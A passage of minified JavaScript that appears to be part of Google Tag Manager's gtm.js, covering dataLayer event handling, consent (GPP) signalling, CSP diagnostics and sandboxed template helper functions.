function(a,b){O(53);if(a.length===4&&tb(a[1])&&tb(a[2])&&sb(a[3])){var c=wo(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){BA||O(43);var f=zA();if(wb(bk(),function(h){return c.destinationId===h})){yA(a,b);var g={};ud((g[K.m.Bf]=d,g[K.m.Af]=e,g),null);dq(d,function(h){Vc(function(){e(h)})},c.id,b)}else Xy(c.destinationId,f,{source:4,fromContainerExecution:b.fromContainerExecution})}}},XA.js=function(a,b){if(a.length===2&&a[1].getTime){BA=!0;var c=yA(a,b),d=c.eventId,e=c.priorityId,f={};return f.event=
"gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},XA.policy=function(a){if(a.length===3&&tb(a[1])&&sb(a[2])){if(Nx(a[1],a[2]),O(74),a[1]==="all"){O(75);var b=!1;try{b=a[2](D(5),"unknown",{})}catch(c){}b||O(76)}}else O(73)},XA.reset_target_config=function(a,b){if(AA(b)&&a.length===2&&tb(a[1])){var c=wo(a[1],!0);if(c){var d=wo(c.destinationId,!0);d&&cq.push("reset_target_config",[],d,{})}}},XA.set=function(a,b){var c=void 0;a.length===2&&td(a[1])?c=ud(a[1],null):
a.length===3&&tb(a[1])&&(c={},td(a[2])||Array.isArray(a[2])?c[a[1]]=ud(a[2],null):c[a[1]]=a[2]);if(c){var d=yA(a,b),e=d.eventId,f=d.priorityId;ud(c,null);D(5);var g=ud(c,null);cq.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=!0;return c}},XA),ZA={},$A=(ZA.policy=!0,ZA);var bB=function(a){if(aB(a))return a;this.value=a};bB.prototype.getUntrustedMessageValue=function(){return this.value};var aB=function(a){return!a||rd(a)!=="object"||td(a)?!1:"getUntrustedMessageValue"in a};bB.prototype.getUntrustedMessageValue=bB.prototype.getUntrustedMessageValue;var cB=!1,dB=[];function eB(){if(!cB){cB=!0;for(var a=0;a<dB.length;a++)Vc(dB[a])}}function fB(a){cB?Vc(a):dB.push(a)};var gB=0,hB={},iB=[],jB=[],kB=!1,lB=!1;function mB(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}function nB(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return oB(a)}function pB(a,b){if(!ub(b)||b<0)b=0;var c=po(),d=0,e=!1,f=void 0;f=w.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(w.clearTimeout(f),f=void 0),e||(a(),e=!0))}}
function qB(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(Bb(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
function rB(){var a;if(jB.length)a=jB.shift();else if(iB.length)a=iB.shift();else return;var b;var c=a;if(kB||!qB(c.message))b=c;else{kB=!0;var d=c.message["gtm.uniqueEventId"],e,f;typeof d==="number"?(e=d-2,f=d-1):(e=qo(),f=qo(),c.message["gtm.uniqueEventId"]=qo());var g={},h={message:(g.event="gtm.init_consent",g["gtm.uniqueEventId"]=e,g),messageContext:{eventId:e}},l={},n={message:(l.event="gtm.init",l["gtm.uniqueEventId"]=f,l),messageContext:{eventId:f}};iB.unshift(n,c);b=h}return b}
function sB(){for(var a=!1,b;!lB&&(b=rB());){lB=!0;delete xp.eventModel;zp();var c=b,d=c.message,e=c.messageContext;if(d==null)lB=!1;else{e.fromContainerExecution&&Ep();try{if(sb(d))try{d.call(Bp)}catch(H){}else if(Array.isArray(d)){if(tb(d[0])){var f=d[0].split("."),g=f.pop(),h=d.slice(1),l=Ap(f.join("."),2);if(l!=null)try{l[g].apply(l,h)}catch(H){}}}else{var n=void 0;if(Bb(d))a:{if(d.length&&tb(d[0])){var p=YA[d[0]];if(p&&(!e.fromContainerExecution||!$A[d[0]])){n=p(d,e);break a}}n=void 0}else n=
d;if(n){var q;for(var r=n,t=r._clear||e.overwriteModelFields,u=m(Object.keys(r)),v=u.next();!v.done;v=u.next()){var x=v.value;x!=="_clear"&&(t&&Dp(x),Dp(x,r[x]))}oj||(oj=r["gtm.start"]);var y=r["gtm.uniqueEventId"];r.event?(typeof y!=="number"&&(y=qo(),r["gtm.uniqueEventId"]=y,Dp("gtm.uniqueEventId",y)),q=dA(r)):q=!1;a=q||a}}}finally{e.fromContainerExecution&&zp(!0);var z=d["gtm.uniqueEventId"];if(typeof z==="number"){for(var C=hB[String(z)]||[],E=0;E<C.length;E++)jB.push(tB(C[E]));C.length&&jB.sort(mB);
delete hB[String(z)];z>gB&&(gB=z)}lB=!1}}}return!a}
function uB(){if(Q(109)){var a=!gg(51);}var c=sB();if(Q(109)){}try{var e=w[D(19)],f=D(5),g=e.hide;if(g&&g[f]!==void 0&&
g.end){g[f]=!1;var h=!0,l;for(l in g)if(g.hasOwnProperty(l)&&g[l]===!0){h=!1;break}h&&(g.end(),g.end=null)}}catch(n){D(5)}return c}function IA(a){if(gB<a.notBeforeEventId){var b=String(a.notBeforeEventId);hB[b]=hB[b]||[];hB[b].push(a)}else jB.push(tB(a)),jB.sort(mB),Vc(function(){lB||sB()})}function tB(a){return{message:a.message,messageContext:a.messageContext}}
function vB(){function a(f){var g={};if(aB(f)){var h=f;f=aB(h)?h.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Gc(D(19),[]),c=oo();c.pruned===!0&&O(83);hB=GA().get();HA();xA(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});fB(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(ko.SANDBOXED_JS_SEMAPHORE>0){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new bB(arguments[g])}else f=[].slice.call(arguments,0);var h=f.map(function(q){return a(q)});iB.push.apply(iB,h);var l=d.apply(b,f),n=Math.max(100,lg(1,300));if(this.length>n)for(O(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof l!=="boolean"||l;return sB()&&p};var e=b.slice(0).map(function(f){return a(f)});iB.push.apply(iB,e);if(!gg(51)){if(Q(109)){}Vc(uB)}}
var oB=function(a){return w[D(19)].push(a)};function wB(a){oB(a)};function xB(){var a,b=Cj(w.location.href);(a=b.hostname+b.pathname)&&zk("dl",encodeURIComponent(a));var c;var d=D(5);if(d){var e=gg(7)?1:0,f=nk(),g=f&&f.fromContainerExecution?1:0,h=f&&f.source||0,l=D(6);c=d+";"+l+";"+g+";"+h+";"+e}else c=void 0;var n=c;n&&zk("tdp",n);var p=vq(!0);p!==void 0&&zk("frm",String(p))};var yB=Gk(),zB=void 0;function AB(a){return Ik(a,function(b){return b.jb>0?String(b.jb):void 0})}function BB(){if(En()||Rk)zk("csp",function(){var a=AB(yB);Jk(yB);return a},!1),zk("mde",function(){var a=AB(Lk);Jk(Lk);return a},!1),w.addEventListener("securitypolicyviolation",CB)}
function CB(a){if(a.disposition==="enforce"){O(179);var b=bl(a.effectiveDirective);if(b){var c;a:{if(Rk){var d=$k(b,a.blockedURI);if(d){c=Yk[b][d];break a}}c=void 0}var e=c;if(e){var f;a:{try{var g=new URL(a.blockedURI),h=g.pathname.indexOf(";");f=h>=0?g.origin+g.pathname.substring(0,h):g.origin+g.pathname;break a}catch(x){}f=void 0}var l=f;if(l){for(var n=m(e),p=n.next();!p.done;p=n.next()){var q=p.value;if(!q.On){q.On=!0;var r={eventId:q.eventId,priorityId:q.priorityId};if(En()){var t=r,u={type:1,
blockedUrl:l,endpoint:q.endpoint,violation:a.effectiveDirective};if(En()){var v=Kn("TAG_DIAGNOSTICS",{eventId:t==null?void 0:t.eventId,priorityId:t==null?void 0:t.priorityId});v.tagDiagnostics=u;Dn(v)}}DB(q.destinationId,q.endpoint)}}al(b,a.blockedURI)}}}}}function DB(a,b){Kk(yB,a,b);Ak("csp",!0);Ak("mde",!0);b!==61&&b!==56&&zB===void 0&&(zB=w.setTimeout(function(){yB.jb>0&&Cm(!1);zB=void 0},500))};var EB=void 0;function FB(){Q(236)&&w.addEventListener("pageshow",function(a){a&&(zk("bfc",function(){return EB?"1":"0"}),a.persisted?(EB=!0,Ak("bfc",!0),Cm()):EB=!1)})};function GB(){var a;var b=fk();if(b)if(b.canonicalContainerId)a=b.canonicalContainerId;else{var c,d=b.scriptContainerId||((c=b.destinations)==null?void 0:c[0]);a=d?"_"+d:void 0}else a=void 0;var e=a;e&&zk("pcid",e)};var HB={},IB=(HB[1]=function(){return w.fetch},HB[2]=function(){return Math.random},HB[3]=function(){return Cc.sendBeacon},HB[4]=function(){return w.XMLHttpRequest},HB);function JB(){if(Q(409)){for(var a=[],b=m(Object.keys(IB)),c=b.next();!c.done;c=b.next()){var d=c.value,e=IB[d](),f;if(!(f=typeof e!=="function")){var g=Function.prototype.toString.call(e);f=Nb(g,"{ [native code] }")||Nb(g,"{\n    [native code]\n}")}f||a.push(d)}a.length>0&&zk("jsp",a.join("~"))}};var KB=/^(https?:)?\/\//;
function LB(){var a=ik();if(a){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){var e;try{var f;e=(f=id())==null?void 0:f.getEntriesByType("resource")}catch(q){}if(e){for(var g=-1,h=m(e),l=h.next();!l.done;l=h.next()){var n=l.value;if(n.initiatorType==="script"&&(g+=1,n.name.replace(KB,"")===d.replace(KB,""))){b=g;break a}}O(146)}else O(145)}b=void 0}var p=b;p!==void 0&&(a.canonicalContainerId&&zk("rtg",String(a.canonicalContainerId)),zk("slo",String(p)),zk("hlo",a.htmlLoadOrder||"-1"),
zk("lst",String(a.loadScriptType||"0")))}else O(144)};
function fC(){};var gC=function(){};gC.prototype.toString=function(){return"undefined"};var hC=new gC;
var jC=function(){lo("rm",function(){return{}})[dk()]=function(a){if(iC.hasOwnProperty(a))return iC[a]}},mC=function(a,b,c){if(a instanceof kC){var d=a,e=d.resolve,f=b,g=String(qo());lC[g]=[f,c];a=e.call(d,g);b=rb}return{mr:a,onSuccess:b}},nC=function(a){var b=a?0:1;return function(c){O(a?134:135);var d=lC[c];if(d&&typeof d[b]==="function")d[b]();lC[c]=void 0}},kC=function(a){this.valueOf=this.toString;this.resolve=function(b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]===hC?b:a[d]);return c.join("")}};
kC.prototype.toString=function(){return this.resolve("undefined")};var iC={},lC={};var oC={};function pC(a){Pk&&(oC[a]=(oC[a]||0)+1)}function qC(){var a=[];oC[1]&&a.push("1."+oC[1]);oC[2]&&a.push("2."+oC[2]);oC[3]&&a.push("3."+oC[3]);return a.length?[["odp",a.join("~")]]:[]};function rC(){(Q(212)||Q(405))&&D(5).indexOf("GTM-")!==0&&(Nx("detect_link_click_events",function(a,b,c){var d=c.options;return Q(405)?((d==null?void 0:d.waitForTags)===!0&&pC(1),!0):(d==null?void 0:d.waitForTags)!==!0}),Nx("detect_form_submit_events",function(a,b,c){var d=c.options;return Q(405)?((d==null?void 0:d.waitForTags)===!0&&pC(2),!0):(d==null?void 0:d.waitForTags)!==!0}),Nx("detect_youtube_activity_events",function(a,b,c){var d=c.options;return Q(405)?((d==null?void 0:d.fixMissingApi)===
!0&&pC(3),!0):(d==null?void 0:d.fixMissingApi)!==!0}));(Q(212)||Q(407))&&lj&&Mz(dk(),function(a){var b,c,d;b=a.entityId;c=a.securityGroups;d=a.originalEventData;var e="__"+b,f=hz(e,5)||!(!Vf[e]||!Vf[e][5])||c.includes("cmpPartners");return Q(407)?(f||Pk&&Hz(Number(d["gtm.uniqueEventId"]),b,"r"),!0):f})};function sC(a,b){function c(g){var h=Cj(g),l=wj(h,"protocol"),n=wj(h,"host",!0),p=wj(h,"port"),q=wj(h,"path").toLowerCase().replace(/\/$/,"");if(l===void 0||l==="http"&&p==="80"||l==="https"&&p==="443")l="web",p="default";return[l,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}function tC(a){return uC(a)?1:0}
function uC(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=ud(a,{});ud({arg1:c[d],any_of:void 0},e);if(tC(e))return!0}return!1}switch(a["function"]){case "_cn":return ch(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<Yg.length;g++){var h=Yg[g];if(b[h]!=null){f=b[h](c);break a}}}catch(l){}f=!1}return f;case "_ew":return Zg(b,c);case "_eq":return dh(b,c);case "_ge":return eh(b,c);case "_gt":return gh(b,c);case "_lc":return $g(b,c);case "_le":return fh(b,
c);case "_lt":return hh(b,c);case "_re":return bh(b,c,a.ignore_case);case "_sw":return ih(b,c);case "_um":return sC(b,c)}return!1};var vC=function(){this.D=this.gppString=void 0};vC.prototype.reset=function(){this.D=this.gppString=void 0};var wC=new vC;[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});xq({mt:0,kt:1,ht:2,Zs:3,it:4,bt:5,jt:6,et:7,ft:8,Ys:9,ct:10,nt:11}).map(function(a){return Number(a)});xq({rt:0,st:1,ot:2}).map(function(a){return Number(a)});var xC=function(a,b,c,d){Dq.call(this);this.Ch=b;this.Zf=c;this.Fe=d;this.Ec=new Map;this.Eh=0;this.xa=new Map;this.zb=new Map;this.W=void 0;this.J=a};xa(xC,Dq);xC.prototype.R=function(){delete this.D;this.Ec.clear();this.xa.clear();this.zb.clear();this.W&&(zq(this.J,"message",this.W),delete this.W);delete this.J;delete this.Fe;Dq.prototype.R.call(this)};
var yC=function(a){if(a.D)return a.D;a.Zf&&a.Zf(a.J)?a.D=a.J:a.D=uq(a.J,a.Ch);var b;return(b=a.D)!=null?b:null},AC=function(a,b,c){if(yC(a))if(a.D===a.J){var d=a.Ec.get(b);d&&d(a.D,c)}else{var e=a.xa.get(b);if(e&&e.Cj){zC(a);var f=++a.Eh;a.zb.set(f,{Sh:e.Sh,Hq:e.zn(c),persistent:b==="addEventListener"});a.D.postMessage(e.Cj(c,f),"*")}}},zC=function(a){a.W||(a.W=function(b){try{var c;c=a.Fe?a.Fe(b):void 0;if(c){var d=c.Lr,e=a.zb.get(d);if(e){e.persistent||a.zb.delete(d);var f;(f=e.Sh)==null||f.call(e,
e.Hq,c.payload)}}}catch(g){}},yq(a.J,"message",a.W))};var BC=function(a,b){var c=b.listener,d=(0,a.__gpp)("addEventListener",c);d&&c(d,!0)},CC=function(a,b){(0,a.__gpp)("removeEventListener",b.listener,b.listenerId)},DC={zn:function(a){return a.listener},Cj:function(a,b){var c={};return c.__gppCall={callId:b,command:"addEventListener",version:"1.1"},c},Sh:function(a,b){var c=b.__gppReturn;a(c.returnValue,c.success)}},EC={zn:function(a){return a.listener},Cj:function(a,b){var c={};return c.__gppCall={callId:b,command:"removeEventListener",version:"1.1",
parameter:a.listenerId},c},Sh:function(a,b){var c=b.__gppReturn,d=c.returnValue.data;a==null||a(d,c.success)}};function FC(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,Lr:b.__gppReturn.callId}}
var GC=function(a,b){var c;c=(b===void 0?{}:b).timeoutMs;Dq.call(this);this.caller=new xC(a,"__gppLocator",function(d){return typeof d.__gpp==="function"},FC);this.caller.Ec.set("addEventListener",BC);this.caller.xa.set("addEventListener",DC);this.caller.Ec.set("removeEventListener",CC);this.caller.xa.set("removeEventListener",EC);this.timeoutMs=c!=null?c:500};xa(GC,Dq);GC.prototype.R=function(){this.caller.dispose();Dq.prototype.R.call(this)};
GC.prototype.addEventListener=function(a){var b=this,c=sq(function(){a(HC,!0)}),d=this.timeoutMs===-1?void 0:setTimeout(function(){c()},this.timeoutMs);AC(this.caller,"addEventListener",{listener:function(e,f){clearTimeout(d);try{var g;var h;((h=e.pingData)==null?void 0:h.gppVersion)===void 0||e.pingData.gppVersion==="1"||e.pingData.gppVersion==="1.0"?(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:1,gppString:"GPP_ERROR_STRING_IS_DEPRECATED_SPEC",
applicableSections:[-1]}}):Array.isArray(e.pingData.applicableSections)?g=e:(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_EXPECTED_APPLICATION_SECTION_ARRAY",applicableSections:[-1]}});a(g,f)}catch(l){if(e==null?0:e.listenerId)try{b.removeEventListener(e.listenerId)}catch(n){a(IC,!0);return}a(JC,!0)}}})};
GC.prototype.removeEventListener=function(a){AC(this.caller,"removeEventListener",{listener:function(){},listenerId:a})};
var JC={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_UNAVAILABLE",applicableSections:[-1]},listenerId:-1},HC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_LISTENER_REGISTRATION_TIMEOUT",internalErrorState:2,applicableSections:[-1]},listenerId:-1},IC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_REMOVE_EVENT_LISTENER_ERROR",internalErrorState:2,applicableSections:[-1]},listenerId:-1};function KC(a){var b;if(!(b=a.pingData.signalStatus==="ready")){var c=a.pingData.applicableSections;b=!c||c.length===1&&c[0]===-1}if(b){wC.gppString=a.pingData.gppString;var d=a.pingData.applicableSections.join(",");wC.D=d}}function LC(){try{var a=new GC(w,{timeoutMs:-1});yC(a.caller)&&a.addEventListener(KC)}catch(b){}};function MC(){var a=[["cv",D(1)],["rv",D(14)],["tc",Tf.filter(function(c){return c}).length]],b=hg(15);b&&a.push(["x",b]);Ck()&&a.push(["tag_exp",Ck()]);return a};var NC={},OC={};function PC(a){var b=a.eventId,c=a.Gg,d=[],e=NC[b]||[];e.length&&d.push(["hf",e.join(".")]);var f=OC[b]||[];f.length&&d.push(["ht",f.join(".")]);c&&(delete NC[b],delete OC[b]);return d};function QC(){return!1}function RC(){var a={};return function(b,c,d){}};function SC(){var a=TC;return function(b,c,d){var e=d&&d.event;UC(c);var f=Oh(b)?void 0:1,g=new db;Ab(c,function(r,t){var u=Id(t,void 0,f);u===void 0&&t!==void 0&&O(44);g.set(r,u)});a.Rb(og());var h={nn:Cg(b),eventId:e==null?void 0:e.id,priorityId:e!==void 0?e.priorityId:void 0,hg:e!==void 0?function(r){e.Yc.hg(r)}:void 0,Ob:function(){return b},log:function(){},Nq:{index:d==null?void 0:d.index,type:d==null?void 0:d.type,name:d==null?void 0:d.name},Sr:!!hz(b,3),originalEventData:e==null?void 0:e.originalEventData};
e&&e.cachedModelValues&&(h.cachedModelValues={gtm:e.cachedModelValues.gtm,ecommerce:e.cachedModelValues.ecommerce});if(QC()){var l=RC(),n,p;h.tb={Rj:[],ig:{},jc:function(r,t,u){t===1&&(n=r);t===7&&(p=u);l(r,t,u)},Rh:hi()};h.log=function(r){var t=Ea.apply(1,arguments);n&&l(n,4,{level:r,source:p,message:t})}}var q=gf(a,h,[b,g]);a.Rb();q instanceof Ha&&(q.type==="return"?q=q.data:q=void 0);return B(q,void 0,f)}}function UC(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;sb(b)&&(a.gtmOnSuccess=function(){Vc(b)});sb(c)&&(a.gtmOnFailure=function(){Vc(c)})};function VC(a){}VC.K="internal.addAdsClickIds";function WC(a,b){var c=this;}WC.publicName="addConsentListener";var XC=!1;function YC(a){for(var b=0;b<a.length;++b)if(XC)try{a[b]()}catch(c){O(77)}else a[b]()}function ZC(a,b,c){var d=this,e;return e}ZC.K="internal.addDataLayerEventListener";function $C(a,b,c){}$C.publicName="addDocumentEventListener";function aD(a,b,c,d){}aD.publicName="addElementEventListener";function bD(a){return a.M.rb()};function cD(a){}cD.publicName="addEventCallback";
var dD=function(a){return typeof a==="string"?a:String(qo())},gD=function(a,b){eD(a,"init",!1)||(fD(a,"init",!0),b())},eD=function(a,b,c){var d=hD(a);return Ib(d,b,c)},iD=function(a,b,c,d){var e=hD(a),f=Ib(e,b,d);e[b]=c(f)},fD=function(a,b,c){hD(a)[b]=c},hD=function(a){var b=lo("autoEventsSettings",function(){return{}});b.hasOwnProperty(a)||(b[a]={});return b[a]},jD=function(a,b,c){var d={event:b,"gtm.element":a,"gtm.elementClasses":fd(a,"className"),"gtm.elementId":a.for||Wc(a,"id")||"","gtm.elementTarget":a.formTarget||
fd(a,"target")||""};c&&(d["gtm.triggers"]=c.join(","));d["gtm.elementUrl"]=(a.attributes&&a.attributes.formaction?a.formAction:"")||a.action||fd(a,"href")||a.src||a.code||a.codebase||"";return d};
var mD=function(a,b,c){if(!a.elements)return 0;for(var d=b.dataset[c],e=0,f=1;e<a.elements.length;e++){var g=a.elements[e],h=g.tagName.toLowerCase();if(!(kD.indexOf(h)<0||h==="input"&&lD.indexOf(g.type.toLowerCase())>=0)){if(g.dataset[c]===d)return f;f++}}return 0},nD=function(a){if(a.form){var b;return((b=a.form)==null?0:b.tagName)?a.form:A.getElementById(a.form)}return Zc(a,["form"],100)},kD=["input","select","textarea"],lD=["button","hidden","image","reset","submit"];
function rD(a){}rD.K="internal.addFormAbandonmentListener";function sD(a,b,c,d){}
sD.K="internal.addFormData";var tD={},uD=[],vD={},wD=0,xD=0;
function ED(a,b){}ED.K="internal.addFormInteractionListener";
function LD(a,b){}LD.K="internal.addFormSubmitListener";
function QD(a){}QD.K="internal.addGaSendListener";function RD(a){if(!a)return{};var b=a.Nq;return gz(b.type,b.index,b.name)}function SD(a){return a?{originatingEntity:RD(a)}:{}};
var UD=function(a,b,c){TD().updateZone(a,b,c)},WD=function(a,b,c,d,e){var f={},g=TD();c=c&&Lb(c,VD);for(var h=g.createZone(a,c),l=0;l<b.length;l++){var n=String(b[l]);if(g.registerChild(n,D(5),h)){var p=n,q=a,r=f,t=d,u=e;if(Mb(p,"GTM-"))Sy(p,void 0,!1,{source:1,fromContainerExecution:!0});else{var v=cp("js",Gb());Sy(p,void 0,!0,{source:1,fromContainerExecution:!0});var x={originatingEntity:t,inheritParentConfig:u};FA(v,q,x);FA(dp(p,r),q,x)}}}return h},TD=function(){return lo("zones",function(){return new XD})},
YD={zone:1,cn:1,css:1,ew:1,eq:1,ge:1,gt:1,lc:1,le:1,lt:1,re:1,sw:1,um:1},VD={cl:["ecl"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"]},XD=function(){this.D={};this.J={};this.R=0};k=XD.prototype;k.isActive=function(a,b){for(var c,d=0;d<a.length&&!(c=this.D[a[d]]);d++);if(!c)return!0;if(!this.isActive([c.Jj],b))return!1;for(var e=0;e<c.Hg.length;e++)if(this.J[c.Hg[e]].Pe(b))return!0;return!1};k.getIsAllowedFn=function(a,b){if(!this.isActive(a,b))return function(){return!1};for(var c,d=0;d<a.length&&
!(c=this.D[a[d]]);d++);if(!c)return function(){return!0};for(var e=[],f=0;f<c.Hg.length;f++){var g=this.J[c.Hg[f]];g.Pe(b)&&e.push(g)}if(!e.length)return function(){return!1};var h=this.getIsAllowedFn([c.Jj],b);return function(l,n){n=n||[];if(!h(l,n))return!1;for(var p=0;p<e.length;++p)if(e[p].R(l,n))return!0;return!1}};k.unregisterChild=function(a){for(var b=0;b<a.length;b++)delete this.D[a[b]]};k.createZone=function(a,b){var c=String(++this.R);this.J[c]=new ZD(a,b);return c};k.updateZone=function(a,
b,c){var d=this.J[a];d&&d.U(b,c)};k.registerChild=function(a,b,c){var d=this.D[a];if(!d&&ko[a]||!d&&mk(a)||d&&d.Jj!==b)return!1;if(d)return d.Hg.push(c),!1;this.D[a]={Jj:b,Hg:[c]};return!0};var ZD=function(a,b){this.J=null;this.D=[{eventId:a,Pe:!0}];if(b){this.J={};for(var c=0;c<b.length;c++)this.J[b[c]]=!0}};ZD.prototype.U=function(a,b){var c=this.D[this.D.length-1];a<=c.eventId||c.Pe!==b&&this.D.push({eventId:a,Pe:b})};ZD.prototype.Pe=function(a){for(var b=this.D.length-1;b>=0;b--)if(this.D[b].eventId<=
a)return this.D[b].Pe;return!1};ZD.prototype.R=function(a,b){b=b||[];if(!this.J||YD[a]||this.J[a])return!0;for(var c=0;c<b.length;++c)if(this.J[b[c]])return!0;return!1};function $D(a){var b=ko.zones;return b?b.getIsAllowedFn(ek(),a):function(){return!0}}function aE(){var a=ko.zones;a&&a.unregisterChild(ek())}
function bE(){Oz(dk(),function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=ko.zones;return c?c.isActive(ek(),b):!0});Mz(dk(),function(a){var b,c;b=a.entityId;c=a.securityGroups;return $D(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var cE=function(a,b){this.tagId=a;this.canonicalId=b};
function dE(a,b){var c=this;if(!zh(a)||!sh(b)&&!uh(b))throw G(this.getName(),["string","Object|undefined"],arguments);var d=B(b,this.M,1)||{},e=d.firstPartyUrl,f=d.onLoad,g=d.loadByDestination===!0,h=d.isGtmEvent===!0;YC([function(){J(c,"load_google_tags",a,e)}]);if(g){if(ok(a))return a}else if(mk(a))return a;var l=6,n=bD(this);h&&(l=7);n.Ob()==="__zone"&&(l=1);var p={source:l,fromContainerExecution:!0},q=function(r){Mz(r,function(t){for(var u=
Nz().getExternalRestrictions(0,dk()),v=m(u),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(t))return!1}return!0},!0);Oz(r,function(t){for(var u=Nz().getExternalRestrictions(1,dk()),v=m(u),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(t))return!1}return!0},!0);f&&f(new cE(a,r))};g?Xy(a,e,p,q):Sy(a,e,!Mb(a,"GTM-"),p,q);f&&n.Ob()==="__zone"&&WD(Number.MIN_SAFE_INTEGER,[a],null,RD(bD(this)));return a}dE.K="internal.loadGoogleTag";function eE(a){return new Ad("",function(b){var c=this.evaluate(b);if(c instanceof Ad)return new Ad("",function(){var d=Ea.apply(0,arguments),e=this,f=ud(bD(this),null);f.eventId=a.eventId;f.priorityId=a.priorityId;f.originalEventData=a.originalEventData;var g=d.map(function(l){return e.evaluate(l)}),h=this.M.pb();h.Wd(f);return c.Pb.apply(c,[h].concat(Aa(g)))})})};function fE(a,b,c){var d=this;}fE.K="internal.addGoogleTagRestriction";var gE={},hE=[];
function oE(a,b){}
oE.K="internal.addHistoryChangeListener";function pE(a,b,c){}pE.publicName="addWindowEventListener";function qE(a,b){return!0}qE.publicName="aliasInWindow";function rE(a,b,c){}rE.K="internal.appendRemoteConfigParameter";function sE(a){var b;if(!zh(a))throw G(this.getName(),["string","...any"],arguments);J(this,"access_globals","execute",a);for(var c=a.split("."),d=w,e=d[c[0]],f=1;e&&f<c.length;f++)if(d=e,e=e[c[f]],d===w||d===A)return;if(rd(e)!=="function")return;for(var g=[],h=1;h<arguments.length;h++)g.push(B(arguments[h],this.M,2));var l=this.M.nj()(e,d,g);b=Id(l,this.M,2);b===void 0&&l!==void 0&&O(45);return b}
sE.publicName="callInWindow";function tE(a){}tE.publicName="callLater";function uE(a){if(!vh(a))throw G(this.getName(),["function"],arguments);J(this,"process_dom_events","document","DOMContentLoaded");J(this,"process_dom_events","document","readystatechange");J(this,"process_dom_events","window","load");xA(B(a));}uE.K="callOnDomReady";function vE(a){}vE.K="callOnWindowLoad";function wE(a,b){var c;return c}wE.K="internal.computeGtmParameter";function xE(a,b){var c=this;}xE.K="internal.consentScheduleFirstTry";function yE(a,b){var c=this;}yE.K="internal.consentScheduleRetry";function zE(a){var b;return b}zE.K="internal.copyFromCrossContainerData";function AE(a,b){var c;if(!zh(a)||!Eh(b)&&b!==null&&!uh(b))throw G(this.getName(),["string","number|undefined"],arguments);J(this,"read_data_layer",a);c=(b||2)!==2?Ap(a,1):Cp(a,[w,A]);var d=Id(c,this.M,Oh(bD(this).Ob())?2:1);d===void 0&&c!==void 0&&O(45);return d}AE.publicName="copyFromDataLayer";
function BE(a){var b=void 0;J(this,"read_data_layer",a);a=String(a);var c;a:{for(var d=bD(this).cachedModelValues,e=m(a.split(".")),f=e.next();!f.done;f=e.next()){if(d==null){c=void 0;break a}d=d[f.value]}c=d}b=Id(c,this.M,1);return b}BE.K="internal.copyFromDataLayerCache";function CE(a){var b;if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"access_globals","read",a);var c=a.split("."),d=Qb(w,c,[w,A]);if(!d)return;var e=d[c[c.length-1]];b=Id(e,this.M,2);b===void 0&&e!==void 0&&O(45);return b}CE.publicName="copyFromWindow";function DE(a){var b=void 0;if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"unsafe_access_globals",a);var c=a.split(".");b=w[c.shift()];for(var d=0;d<c.length;d++)b=b&&b[c[d]];return Id(b,this.M,1)}DE.K="internal.copyKeyFromWindow";var EE=function(a){return a===Ql.ba.Xa&&hm[a]===Pl.Oa.Ee&&!$n(K.m.X)};var FE=function(){return"0"},GE=function(a){if(typeof a!=="string")return"";var b=["gclid","dclid","wbraid","_gl"];Q(102)&&b.push("gbraid");return Dj(a,b,"0")};var 